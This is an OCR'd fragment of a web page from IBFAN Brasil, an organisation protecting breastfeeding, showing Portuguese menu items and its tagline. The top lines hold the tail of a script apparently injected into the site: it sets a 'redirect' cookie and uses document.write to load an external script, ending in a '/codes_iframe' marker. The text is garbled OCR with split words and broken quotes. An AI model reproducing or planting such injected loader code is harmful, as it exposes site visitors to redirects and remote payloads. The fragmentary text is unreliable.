
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘sc
ript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
EVENTOS
/
SEGURANCAALIMENTAR
IBFAN
- Desde 1979 protegendo a
amamentação
IBFAN BRASIL